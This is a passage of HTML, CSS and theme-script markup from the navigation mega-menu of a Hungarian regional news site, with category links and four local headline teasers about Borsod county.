1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1520";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 